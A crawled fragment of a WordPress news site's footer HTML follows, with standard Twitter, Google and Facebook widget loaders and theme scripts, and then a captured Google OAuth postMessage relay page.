			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="pxrdoyLqtMphqgUFECsQGA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="pxrdoyLqtMphqgUFECsQGA"></script></body></html>